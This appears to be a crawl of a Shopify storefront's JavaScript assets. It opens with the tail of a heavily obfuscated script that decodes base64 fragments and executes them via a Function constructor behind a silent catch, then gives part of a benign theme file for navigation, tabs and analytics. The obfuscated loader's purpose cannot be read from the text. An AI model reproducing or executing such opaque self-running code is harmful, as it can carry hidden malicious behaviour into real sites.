0x226)+_0x7566040t(0x1f1)+_0x7566040t(0x1c7)+'dDa0JqSlZjVEcnLCdXNE5jR3g1T2htb0Z'+'lYScsJ1dPZTVtQ29CcHEnLCdXNGY0VzVY'+'YVdQeScsJ1dRZW1XNWhkS2VpJywnV1BLN'+'mRHYWcnLCdqR1pjTm1vVVdSYScsJ2ZJdX'+'F3c3knLCd6Q29jVzdGY1Rta3QnLCdXUE5'+_0x7566040t(0x227)+_0x7566040t(0x211)+'1B1Y2NNbGRRcScsJ1dScUNsQ29ZbHEnLC'+'dXUnllV1FTMkFlRDInLCdrQ29mc1NrdVc'+_0x7566040t(0x1e5)+'J1dPcXdXNzdkSWc4JywnV081Y3lOUmNSc'+'ScsJ1dSUmRNOG9JV1FYRicsJ2lTa2x5bW'+'tKVzd1JywnV1BGZFMwQmNWTmUnLCdXNHB'+'kU21raVdQeGNQYScsJ1c3S1lXUUZkVHRx'+'JywnaVNvK1dRM2NMWGUnLCdXUk5kVHhqL'+_0x7566040t(0x1e7)+'VXJywnbzhv')+('Z1dPUmNHcmknLCd3U29yRThraVc3anJXN'+'0cnLCdFSGU4VzVxRCcsJ1dST3VXUmRkTn'+_0x7566040t(0x1ab)+'vcGEnLCdsWUtCeEdLJywnVzRqMGNZem8n'+_0x7566040t(0x1bb)+'GIpe2E9YS0weGM0O3ZhciBjPV8weDk2NT'+_0x7566040t(0x1cb)+'ESnVZbG8nXT09PXVuZGVmaW5lZCl7dmFy'+_0x7566040t(0x1fb)+_0x7566040t(0x225)+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+_0x7566040t(0x21e)+'b3IodmFyIGw9MHgwLG0sbixvPTB4MDtuP'+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+_0x7566040t(0x1eb)+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+'l7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2R'+_0x7566040t(0x218)+_0x7566040t(0x1b6)+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+_0x7566040t(0x1e8)+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0')+('XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+_0x7566040t(0x193)+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+'xbJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3R'+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4OTY1NDE5NGVbJ2tYU0F6cSddP'+'WgsXzB4OTY1NDE5NGVbJ0tHV1BYViddPX'+'t9LF8weDk2NTQxOTRlWydESnVZbG8nXT0'+'hIVtdO312YXIgZT1fMHg5NjU0MTk0ZFsw'+'eDBdLGY9YStlLGc9XzB4OTY1NDE5NGVbJ'+'0tHV1BYViddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDk2NTQxOTRlWydxcG5'+'hUVAnXT09PXVuZGVmaW5lZCl7dmFyIGk9'+'ZnVuY3Rpb24oail7dGhpc1snY3VwZ1NpJ'+'109aix0aGlzWydqYnhqZ28nXT1bMHgxLD'+_0x7566040t(0x1f9)+'1bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRl'+'Jzt9LHRoaXNbJ3VVdlFvRCddPSdceDVjd'+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snbGhPZ1JzJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+_0x7566040t(0x1d4)+_0x7566040t(0x207)+_0x7566040t(0x19b)+'alsndGVzdCddKHRoaXNbJ3RvY1ZwYSddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snam'+_0x7566040t(0x212))+('MHgxXTotLXRoaXNbJ2pieGpnbyddWzB4M'+'F07cmV0dXJuIHRoaXNbJ29HaWJIYSddKG'+'spO30saVsncHJvdG90eXBlJ11bJ29HaWJ'+_0x7566040t(0x200)+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snYWRLbkxZJ10odGhpc1snY3VwZ1'+'NpJ10pO30saVsncHJvdG90eXBlJ11bJ2F'+'kS25MWSddPWZ1bmN0aW9uKGope2Zvcih2'+_0x7566040t(0x1f8)+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+'snamJ4amdvJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+_0x7566040t(0x1d1)+'GgnXTt9cmV0dXJuIGoodGhpc1snamJ4am'+'dvJ11bMHgwXSk7fSxuZXcgaShfMHg5NjU'+'0MTk0ZSlbJ2VtYVl1bCddKCksXzB4OTY1'+'NDE5NGVbJ3FwbmFRUCddPSEhW107fWM9X'+_0x7566040t(0x219)+_0x7566040t(0x1d8)+'dPWM7fWVsc2UgYz1nO3JldHVybiBjO30o'+_0x7566040t(0x18f)+'jU0MTk0ZTt3aGlsZSghIVtdKXt0cnl7dm'+'FyIGM9cGFyc2VJbnQoSSgweGU1LCdyR3B'+'RJykpK3BhcnNlSW50KEkoMHgxNzQsJ3ZZ'+'SzInKSkrcGFyc2VJbnQoSSgweGQ4LCc4b'+'nZJJykpKnBhcnNlSW50KEkoMHgxYjEsJ3'+'JOY2knKSkrLXBhcnNlSW50KEkoMHgxMjM'+_0x7566040t(0x1d3)+'Y2EsJ3pydTknKSkrLXBhcnNlSW50KEkoM'+'HgxMjYsJ1VKZV4nKSkqcGFyc2VJbnQoSS'+'gweDE1Nywn')+('USkqMCcpKSstcGFyc2VJbnQoSSgweDE3N'+'ywnckdwUScpKSotcGFyc2VJbnQoSSgweD'+'FhNCwnT05tWCcpKSstcGFyc2VJbnQoSSg'+'weDEyMSwnNnozTycpKSpwYXJzZUludChJ'+'KDB4MTQ0LCdEWHN3JykpO2lmKGM9PT1iK'+'WJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3'+'NoaWZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B'+'1c2gnXShhWydzaGlmdCddKCkpO319fShf'+'MHg5NjU0MTk0ZCwweGIwMmI1KSwhZnVuY'+_0x7566040t(0x198)+'xkPXt9O2RbSigweDFkNCwnOG0oKScpXT1'+'KKDB4ZDAsJyhzZ2MnKStKKDB4MTA5LCd0'+'MClNJykrSigweDE5YiwnUDNSVScpK0ooM'+'HgxZWMsJ0ByTnAnKStKKDB4MjAxLCdKY3'+'NuJyksZFtKKDB4MWQwLCdtektPJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHMhPT11'+'O30sZFtKKDB4MWJmLCdyRFVQJyldPUooM'+'HgxYjMsJyRNU2EnKStKKDB4ZWUsJ3JHcF'+'EnKSxkW0ooMHhkMywnJSlQJCcpXT1mdW5'+'jdGlvbihzLHUpe3JldHVybiBzPT09dTt9'+'LGRbSigweDE5YywnanI1WycpXT1KKDB4Z'+'DEsJyhzZ2MnKSsndCcsZFtKKDB4YzcsJ3'+'FGI3cnKV09SigweDFmOSwncGRpMScpK0o'+'oMHgxNGEsJ0ZVRmMnKSxkW0ooMHgxNDEs'+'J216S08nKV09ZnVuY3Rpb24ocyx1KXtyZ'+'XR1cm4gcz09PXU7fSxkW0ooMHgxMmIsJ0'+'pjc24nKV09ZnVuY3Rpb24ocyl7cmV0dXJ'+'uIHMoKTt9LGRbSigweDE4Niwnck5jaScp'+'XT1mdW5jdGlvbihzLHUsdil7cmV0dXJuI'+'HModSx2KTt9LGRbSigweDE4ZSwndDApTS'+'cpXT1mdW5j')+('dGlvbihzLHUpe3JldHVybiBzPHU7fSxkW'+_0x7566040t(0x1df)+'4ocyx1KXtyZXR1cm4gcz49dTt9LGRbSig'+'weDIwNSwnYlltUycpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPD11O30sZFtKKDB4M'+'TE0LCdVSmVeJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHMrdTt9LGRbSigweDE4Ziw'+'ndDApTScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzLXU7fSxkW0ooMHgxZmMsJ1VhU'+'ksnKV09SigweDFmZCwnbXpLTycpK0ooMH'+'hkNCwnRlZIRicpK0ooMHgxNGQsJzZdanQ'+'nKStKKDB4ZGMsJ3RGRzEnKStKKDB4MWFj'+'LCdEODkkJykrSigweDE1NSwndDApTScpK'+'0ooMHgxYjgsJzZdanQnKStKKDB4MWNiLC'+'dtektPJykrSigweDE1MSwnOW44NicpK0o'+'oMHgxNTQsJ3RGRzEnKSsnal0nLGRbSigw'+'eDEwYiwnT05tWCcpXT1KKDB4MTcwLCdjK'+'GphJykrSigweGU5LCd2WUsyJykrSigweD'+'FhNywndksoeCcpK0ooMHgxMTYsJ3JaeWQ'+'nKStKKDB4Y2IsJ3JEVVAnKStKKDB4MTc4'+'LCdpcHkjJykrSigweDE4OCwncGRpMScpK'+'0ooMHgxY2UsJ3pydTknKStKKDB4MTRmLC'+'dyWnlkJykrSigweGNkLCd2Syh4JykrSig'+'weDFiNywnXjFFNScpK0ooMHgxNmMsJ1ld'+_0x7566040t(0x1ce)+_0x7566040t(0x20b)+'ksJ1V6QzEnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyh1KTt9LGRbSigweDE0ZSwn'+'bnhxUCcpXT1KKDB4MWZlLCdtektPJykrS'+'igweDFiYywndllLMicpK0ooMHhkOSwnaX'+_0x7566040t(0x1dc))+('MHgxMDAsJ09ObVgnKStKKDB4MWQ5LCd0R'+_0x7566040t(0x1a5)+'EyMCwnOG52SScpK0ooMHgxMjQsJ1V6QzE'+'nKStKKDB4MWM1LCdyRFVQJykrSigweDFm'+'NCwnT05tWCcpK0ooMHgxNzYsJ2pyNVsnK'+'StKKDB4ZGQsJ1V6QzEnKStKKDB4MWRjLC'+'dZXWJ5JykrSigweGRlLCclKVAkJykrSig'+_0x7566040t(0x1da)+'eU4nKStKKDB4MTdjLCdeMUU1JykrSigwe'+'DFlOCwnUnBkSCcpK0ooMHgxYjIsJ1ldYn'+'knKStKKDB4Y2EsJzluODYnKStKKDB4MTZ'+'lLCc2eHJhJykrSigweGY3LCdwZGkxJykr'+'SigweDE0NiwnOG0oKScpK0ooMHgxMDcsJ'+'zhtKCknKStKKDB4MTEzLCdQM1JVJykrSi'+'gweDFiNSwnRDg5JCcpK0ooMHgxNjEsJ1E'+'pKjAnKStKKDB4ZWMsJ3pydTknKStKKDB4'+_0x7566040t(0x224)+_0x7566040t(0x1c4)+_0x7566040t(0x215)+_0x7566040t(0x1d9)+'J1VhUksnKStKKDB4MWRlLCd6cnU5JykrS'+'igweDFlNSwnIV5ENicpK0ooMHgxZDEsJ1'+'EqeGsnKStKKDB4ZmMsJzZdanQnKStKKDB'+'4ZmQsJ3JaeWQnKStKKDB4MTFlLCc2eHJh'+'JykrSigweGM2LCd0RkcxJykrSigweDIwY'+'SwnaXB5IycpK0ooMHhjZiwnKiF5TicpK0'+'ooMHgyMDgsJyoheU4nKStKKDB4MTMwLCc'+'4bSgpJykrSigweDEyNSwnd2hlUicpK0oo'+_0x7566040t(0x1ef)+'VsnKStKKDB4MWI2LCcyQ2heJykrSigweD'+_0x7566040t(0x1cd))+('KScpK0ooMHgxNzEsJ14xRTUnKStKKDB4M'+'TFiLCdVYVJLJykrSigweDExNywnXjFFNS'+'cpK0ooMHgxY2YsJ1VhUksnKStKKDB4MWN'+'kLCdxRiN3JykrSigweDE4MCwncUYjdycp'+_0x7566040t(0x1e0)+'Cc4T2EjJykrSigweDE3YSwnMkNoXicpLG'+'RbSigweDEyOSwnUSp4aycpXT1mdW5jdGl'+'vbihzLHUpe3JldHVybiBzK3U7fSxkW0oo'+_0x7566040t(0x195)+'yx1KXtyZXR1cm4gcyt1O30sZFtKKDB4Zm'+_0x7566040t(0x20d)+'yZXR1cm4gcyt1O30sZFtKKDB4MTg0LCc4'+_0x7566040t(0x19e)+'ycsZFtKKDB4ZDIsJyoheU4nKV09SigweG'+'U0LCd0MClNJykrSigweDFlMywnVXpDMSc'+'pK0ooMHhmMCwnbnhxUCcpK0ooMHgxMTgs'+'JzluODYnKStKKDB4ZjIsJ1ldYnknKStKK'+'DB4ZWIsJ0ZVRmMnKStKKDB4MWMyLCd0Rk'+_0x7566040t(0x1c1)+'xZjUsJ1EqeGsnKStKKDB4MTVmLCdnKVEy'+'JykrSigweDE0MywnOG0oKScpK0ooMHgxZ'+_0x7566040t(0x20c)+'krSigweDFhMiwnSEowKScpK0ooMHgxNjg'+_0x7566040t(0x1e2)+_0x7566040t(0x1af)+'3doZVInKStKKDB4MWMwLCd2WUsyJykrSi'+'gweDE3MiwnKiF5TicpK0ooMHgxMWEsJ0R'+'Yc3cnKStKKDB4ZTIsJ2MoamEnKStKKDB4'+'MTA2LCc5bjg2JykrSigweDFmNywnOG52S'+'ScpK0ooMHgxNmIsJ2pyNVsnKStKKDB4ZD'+'csJ3ZZSzIn')+('KStKKDB4MTBlLCdwZGkxJykrSigweDFiY'+'iwncUYjdycpK0ooMHgxZWIsJzhudkknKS'+'tKKDB4MTc1LCdiWW1TJykrSigweDFiOSw'+_0x7566040t(0x18e)+_0x7566040t(0x1a3)+'nI1WycpK0ooMHgxZmIsJ3JHcFEnKStKKD'+'B4MWY4LCd0MClNJykrSigweDIwNCwnckd'+'wUScpK0ooMHgyMGMsJ0hKMCknKStKKDB4'+'MTg5LCdjKGphJykrSigweDEyNywnT05tW'+'CcpK0ooMHgxNTMsJ0Q4OSQnKStKKDB4MT'+'BkLCdAck5wJykrSigweDIwMCwnYyhqYSc'+'pK0ooMHgxZTcsJ3RGRzEnKStKKDB4MThh'+_0x7566040t(0x1bd)+'0ooMHgxNzMsJzJDaF4nKStKKDB4MWY2LC'+'dGVUZjJykrSigweDFkMywnOG0oKScpK0o'+'oMHgxNGMsJ2lweSMnKStKKDB4MWQ4LCd2'+'Syh4JykrSigweDE3OSwnNnhyYScpK0ooM'+'HgxM2MsJ1EqeGsnKStKKDB4Y2MsJ3ZZSz'+'InKStKKDB4ZTcsJ3pydTknKStKKDB4Yzg'+_0x7566040t(0x1bf)+'SigweDFiMCwnck5jaScpK0ooMHgxZTYsJ'+_0x7566040t(0x1b9)+_0x7566040t(0x1c9)+_0x7566040t(0x1d7)+_0x7566040t(0x1cf)+_0x7566040t(0x1a6)+'IsQyxEKXtyZXR1cm4gcyh1LHYsdyx4LHk'+'seixBLEIsQyxEKTt9LGRbSigweDFmMiwn'+_0x7566040t(0x1fc)+'HVybiBzfHx1O30sZFtKKDB4MWYxLCdyTm'+'NpJyldPWZ1')+(_0x7566040t(0x213)+'HVybiBzKHUsdix3LHgseSx6KTt9LGRbSi'+'gweDE4MiwnXjFFNScpXT1mdW5jdGlvbih'+'zLHUsdix3LHgpe3JldHVybiBzKHUsdix3'+'LHgpO30sZFtKKDB4MWI0LCdVSmVeJyldP'+'UooMHgxOWYsJ0ZVRmMnKStKKDB4MWFhLC'+'dISjApJykrSigweGQ2LCdiWW1TJykrJ10'+'nLGRbSigweDE5MywnYyhqYScpXT1KKDB4'+_0x7566040t(0x19a)+'icpK0ooMHhkYSwnYlltUycpK0ooMHgxN2'+'QsJ3JHcFEnKSxkW0ooMHgxNGIsJ2pyNVs'+_0x7566040t(0x1f5)+'NCwnSmNzbicpK0ooMHgxMzUsJ1EpKjAnK'+'StKKDB4MTQyLCdEODkkJykrJ10nLGRbSi'+_0x7566040t(0x1ff)+_0x7566040t(0x1ec)+_0x7566040t(0x1c8)+_0x7566040t(0x20a)+'B4MTVjLCcoc2djJyldPWZ1bmN0aW9uKHM'+'sdSx2KXtyZXR1cm4gcyh1LHYpO307dmFy'+_0x7566040t(0x1a2)+'SFbXTtyZXR1cm4gZnVuY3Rpb24odSx2KX'+'t2YXIgdz1zP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4OTY1NDE5NGU7aWYodil7dmFyIHg9'+_0x7566040t(0x1a9)+'W1lbnRzKTtyZXR1cm4gdj1udWxsLHg7fX'+_0x7566040t(0x1fd)+_0x7566040t(0x1b8)+'KXt2YXIgTD1KLHY9e307dltMKDB4MWRmL'+_0x7566040t(0x1ad)+'cpXSx2W0wo')+('MHgxMmEsJ2MoamEnKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgTT1MO3JldHVybiBmW00oMH'+'gxNWQsJzhPYSMnKV0oeixBKTt9LHZbTCg'+'weDIwYiwnUSkqMCcpXT1mW0woMHgxNDgs'+'J1EpKjAnKV0sdltMKDB4MTNlLCdwZGkxJ'+_0x7566040t(0x1d0)+'tyZXR1cm4gZltOKDB4MTkwLCdScGRIJyl'+'dKHosQSk7fSx2W0woMHgxMTksJ09ObVgn'+_0x7566040t(0x1ca)+'DB4MTZhLCdGVkhGJyldPWZbTCgweDFlZC'+_0x7566040t(0x19f)+'pXT1mdW5jdGlvbih6LEEpe3ZhciBPPUw7'+'cmV0dXJuIGZbTygweDIwMywnQ29ocScpX'+'Sh6LEEpO30sdltMKDB4MWFkLCc4bnZJJy'+'ldPWZ1bmN0aW9uKHkpe3ZhciBQPUw7cmV'+'0dXJuIGZbUCgweDE5OSwnQ29ocScpXSh5'+'KTt9LHZbTCgweDE4YiwncGRpMScpXT1md'+'W5jdGlvbih5LHosQSl7dmFyIFE9TDtyZX'+'R1cm4gZltRKDB4MTQwLCcoc2djJyldKHk'+'seixBKTt9LHZbTCgweGY5LCd0MClNJyld'+_0x7566040t(0x1fa)+'XJuIGZbUigweDFlMSwndksoeCcpXSh5KT'+_0x7566040t(0x210)+'jdGlvbih6LEEpe3ZhciBTPUw7cmV0dXJu'+'IGZbUygweGY2LCdDb2hxJyldKHosQSk7f'+'Tt2YXIgdz12O2Zvcih2YXIgeCBpbiBzKW'+'lmKGZbTCgweDFkNiwnOG0oKScpXSh4W0w'+'oMHgxMDEsJ2JZbVMnKSsnaCddLHUpJiZm'+'dW5jdGlvbih5LHope3ZhciBUPUwsQT13W'+'1QoMHgxNTIsJyoheU4nKV0oaCx0aGlzLG'+'Z1bmN0aW9u')+('KCl7dmFyIFU9VCxDPXt9O0NbVSgweDEzY'+'iwnOG0oKScpXT13W1UoMHgxMzcsJzhudk'+'knKV07dmFyIEQ9QyxFPXdbVSgweDE1MCw'+'ndllLMicpXSh0eXBlb2Ygd2luZG93LHdb'+_0x7566040t(0x1b5)+_0x7566040t(0x1f2)+_0x7566040t(0x1c3)+'nKV0pJiZ3W1UoMHgxOGQsJ1ldYnknKV0o'+'dHlwZW9mIHJlcXVpcmUsd1tVKDB4MWU5L'+'CdiWW1TJyldKSYmd1tVKDB4MThjLCdEWH'+'N3JyldKHR5cGVvZiBnbG9iYWwsd1tVKDB'+'4ZmEsJzhtKCknKV0pP2dsb2JhbDp0aGlz'+'LEY9ZnVuY3Rpb24oKXt2YXIgVj1VLEc9b'+'mV3IEVbKFYoMHgxMmMsJ2MoamEnKSkrJ3'+_0x7566040t(0x202)+_0x7566040t(0x217)+'QSk7fTtyZXR1cm4gd1tVKDB4YzUsJ3Bka'+'TEnKV0oRik7fSk7d1tUKDB4ZjksJ3QwKU'+'0nKV0oQSk7Zm9yKHZhciBCPTB4Mjt3W1Q'+_0x7566040t(0x1ba)+_0x7566040t(0x191)+'1tUKDB4MTY1LCcyQ2heJyldKHlbVCgweD'+'E5NywnIV5ENicpK1QoMHgxZGIsJ3ZLKHg'+'nKV0oeltCXVsweDBdKSx6W0JdWzB4MV0p'+'KXJldHVybjtyZXR1cm4gMHgxO30oeCxhc'+'md1bWVudHMpKXJldHVybiBzW3hdO31mdW'+'5jdGlvbiBrKHMpe3ZhciBXPUosdT17fTt'+'1W1coMHgxZDUsJ1V6QzEnKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgWD1XO3JldHVybiBmW'+'1goMHgxMTIsJ2cpUTInKV0oeixBKTt9LH'+'VbVygweDE5')+('NiwnRlZIRicpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBZPVc7cmV0dXJuIGZbWSgweDFlNC'+'wnckRVUCcpXSh6LEEpO30sdVtXKDB4ZDU'+'sJ3JHcFEnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgWj1XO3JldHVybiBmW1ooMHgxYmQsJ'+'zZ4cmEnKV0oeixBKTt9LHVbVygweDFlYS'+_0x7566040t(0x206)+'hciBhMD1XO3JldHVybiBmW2EwKDB4MTZk'+'LCdjKGphJyldKHosQSk7fTt2YXIgdj11L'+'Hc9bmV3IFJlZ0V4cChmW1coMHgxODUsJ3'+'QwKU0nKV0sJ2cnKSx4PWZbVygweDFmMyw'+'naXB5IycpXVtXKDB4MTYwLCc2ejNPJykr'+'J2NlJ10odywnJyksdz1mW1coMHgxNWUsJ'+'1VhUksnKV0oYnRvYSxzKVtXKDB4MTFkLC'+'c2ejNPJyldKCc9JywweDQpW1coMHgyMGU'+'sJ3JOY2knKV0oJy4nKVtXKDB4MTYyLCdV'+_0x7566040t(0x1b2)+'Ssnc2UnXSgpW1coMHgxYWIsJ0pjc24nKV'+'0oJycpLHM9d1tXKDB4MWZmLCdRKSowJyk'+'rJ2NlJ10oL1thLXpBLVpdL2csZnVuY3Rp'+'b24oeSl7dmFyIGExPVc7cmV0dXJuIFN0c'+'mluZ1thMSgweGRmLCc2ejNPJykrYTEoMH'+'hmOCwnSmNzbicpKydkZSddKHZbYTEoMHg'+_0x7566040t(0x1e9)+_0x7566040t(0x1f0)+'Hk9dlthMSgweGU2LCdPTm1YJyldKHlbYT'+'EoMHgyMGQsJ2cpUTInKSthMSgweDIwOSw'+_0x7566040t(0x21f)+'MSgweDEzMiwnUSp4aycpXSh5LDB4MWEpK'+'Tt9KSx3PW5ldyBSZWdFeHAoZltXKDB4MW'+'JlLCdqcjVb')+(_0x7566040t(0x220)+'SwnRlVGYycpXShmW1coMHgxYzcsJ1EpKj'+'AnKV0oZltXKDB4MTA0LCchXkQ2JyldKGZ'+'bVygweGRiLCdpcHkjJyldKGZbVygweDE0'+_0x7566040t(0x1a0)+'llLMicpXSksZltXKDB4MTEwLCd6cnU5Jy'+_0x7566040t(0x1f4)+'3LCcnKSksJy8nKSxzKSxmW1coMHgxYTAs'+'J3pydTknKV0pO312YXIgbCxtLG8scCxxP'+'W5ldyBSZWdFeHAoZltKKDB4MTk1LCclKV'+'AkJyldLCdnJyk7bD1mW0ooMHgxOTgsJzl'+_0x7566040t(0x19c)+'YXIgYTI9SixzPXt9O3NbYTIoMHgxOWQsJ'+'1JwZEgnKV09ZnVuY3Rpb24oeCx5LHosQS'+'xCLEMsRCxFLEYsRyxIKXt2YXIgYTM9YTI'+'7cmV0dXJuIGZbYTMoMHhmMSwnanI1Wycp'+'XSh4LHkseixBLEIsQyxELEUsRixHLEgpO'+_0x7566040t(0x1c6)+'5jdGlvbih6LEEpe3ZhciBhND1hMjtyZXR'+'1cm4gZlthNCgweDE2ZiwnRlVGYycpXSh6'+_0x7566040t(0x1f7)+_0x7566040t(0x1e1)+'t2YXIgYTU9YTI7cmV0dXJuIGZbYTUoMHg'+'xNjksJ3ZLKHgnKV0oeCx5LHosQSxCLEMs'+'RCk7fSxzW2EyKDB4MTgzLCdwZGkxJyldP'+'WZ1bmN0aW9uKHgseSx6LEEsQil7dmFyIG'+'E2PWEyO3JldHVybiBmW2E2KDB4ZjQsJyF'+'eRDYnKV0oeCx5LHosQSxCKTt9O3ZhciB1'+'PXMsdj1mW2EyKDB4MTdlLCdGVkhGJyldK'+'HdpbmRvdyx7fSksdz1uZXcgUmVnRXhwKG'+_0x7566040t(0x197))+('ZTIsJzZdanQnKV0sJ2cnKSx3PXZbZlthM'+'igweDEwYywnUnBkSCcpXVthMigweDEzOC'+'wnUSp4aycpKydjZSddKHcsJycpXTt3JiY'+_0x7566040t(0x216)+'JzhPYSMnKV09ZlthMigweGVmLCdQM1JVJ'+'yldKGssZnVuY3Rpb24oKXt2YXIgYTc9YT'+'IseD11W2E3KDB4ZWEsJ3JOY2knKV0oaix'+'1W2E3KDB4MTM5LCclKVAkJyldKHdpbmRv'+'dyx7fSksMHg4LFsweDcsMHg3NF0sWzB4N'+'iwweDZlXSxbMHg1LDB4NjVdLFsweDQsMH'+'g2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjN'+_0x7566040t(0x20f)+'aWYoeClyZXR1cm4geD11W2E3KDB4MTI4L'+'Cd0MClNJyldKGoseCwweDgsWzB4NywweD'+_0x7566040t(0x1f6)+'sWzB4MCwweDZjXSksISF4JiZ1W2E3KDB4'+_0x7566040t(0x1ac)+'ywweDY2XSxbMHgyLDB4NjVdKTt9KCkpKT'+'t9LCEocD1mW0ooMHgxZmEsJ3JEVVAnKV0'+'ocCx3aW5kb3cpKXx8KHA9ZltKKDB4ZjMs'+'J1JwZEgnKV0oaixwLDB4MTAsWzB4Ziwwe'+'DcyXSxbMHhkLDB4NmVdLFsweGEsMHg3M1'+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+'weDMsMHg0NV0sWzB4MiwweDY0XSxbMHgw'+'LDB4NjFdKSkmJmZbSigweGZlLCdxRiN3J'+'yldKHAsbFtKKDB4MTM4LCdRKnhrJykrJ2'+'NlJ10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x8871723.slice(_0x8871723.indexOf("{") + 1, _0x8871723.lastIndexOf("}"))})())),d[T(0x69e,'Lhuw')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776
body_size: 305
content:
function handleTopNavigationBar(){theme.announcementBar&&(window.innerWidth<=768?theme.announcementBar.init():window.innerWidth>768&&theme.announcementBar.unload())}function initShowMore(){document.querySelectorAll(".js-show-more.apply-for-all").length>0&&new ShowMore(".js-show-more.apply-for-all",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}}),window.innerWidth<=768?document.querySelectorAll(".js-show-more.apply-for-mobile").length>0&&new ShowMore(".js-show-more.apply-for-mobile",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}}):window.innerWidth>768&&document.querySelectorAll(".js-show-more.apply-for-desktop").length>0&&new ShowMore(".js-show-more.apply-for-desktop",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}})}function initCustomSelect(){document.querySelectorAll(".js-wave-custom-select").forEach(customElement=>{NiceSelect.bind(customElement,{placeholder:theme.strings.selectOption})})}function sizeGuideTabHandler(){document.addEventListener("click",function(e){if(e.target.matches(".js-tab")){const container=e.target.closest(".js-overlay__content-scroll"),tabs=container.querySelector(".js-tabs"),tabContent=container.querySelectorAll(".tabs-content .content");e.preventDefault();const clickedTab=e.target.closest("li");if(!clickedTab)return;tabs.querySelectorAll(".active").forEach(tab=>{tab.classList.remove("active")}),tabContent.forEach(content=>{content.classList.remove("active")}),clickedTab.classList.add("active");const tabSelector=clickedTab.querySelector("a").getAttribute("href");(container.querySelector(tabSelector)||container.querySelector(`${tabSelector}-modal`)).classList.add("active")}})}function handleProductGridTitles(){var gridProductTitles=document.querySelectorAll(".js-grid-product__title span"),htmlElement=document.querySelector("html"),langValue=htmlElement.getAttribute("lang");gridProductTitles.forEach(gridProductTitle=>{var gridProductTitlesContainer=gridProductTitle.closest(".grid-item__meta-main");gridProductTitle.offsetWidth<=gridProductTitlesContainer.offsetWidth&&langValue!=="zh-TW"&&(gridProductTitle.style.width=`${gridProductTitle.offsetWidth-5}px`)})}function handleNavLinksClick(){const desktopNav=document.querySelector(".js-header-item--navigation"),mobileNav=document.querySelector(".js-site-header__drawers"),desktopNavLinks=desktopNav.querySelectorAll("a"),mobileNavLinks=mobileNav.querySelectorAll("a");desktopNavLinks.forEach(desktopNavLink=>{desktopNavLink.addEventListener("click",function(){Shopify.analytics.publish("navigation_click",{url:this.getAttribute("href")})})}),mobileNavLinks.forEach(mobileNavLink=>{mobileNavLink.addEventListener("click",function(){Shopify.analytics.publish("navigation_click",{url:this.getAttribute("href")})})})}function handleBannersClick(){document.querySelectorAll(".js-banner-click-tracking").forEach(trackingBanner=>{trackingBanner.querySelectorAll("a").forEach(bannerLink=>{bannerLink.addEventListener("click",function(){console.log(bannerLink.getAttribute("href"),"bannerLink.getAttribute('href')"),Shopify.analytics.publish("banner_event_click",{count:1,bannerName:trackingBanner.dataset.trackingName,bannerUrl:bannerLink.getAttribute("href")})})})})}function handleIconCollectionsClick(){document.querySelectorAll(".js-icons-collection-tracking").forEach(iconCollection=>{iconCollection.addEventListener("click",function(){Shopify.analytics.publish("icon_collection_click",{count:1,collectionName:iconCollection.dataset.collectionName,collectionUrl:iconCollection.dataset.collectionUrl})})})}function handleBestSellerProductsClick(){document.querySelectorAll(".js-best-seller-click-tracking").forEach(bestSellerProduct=>{bestSellerProduct.addEventListener("click",function(){Shopify.analytics.publish("best_seller_product_click",{count:1,productId:bestSellerProduct.dataset.productId,productName:bestSellerProduct.dataset.productName})})})}function 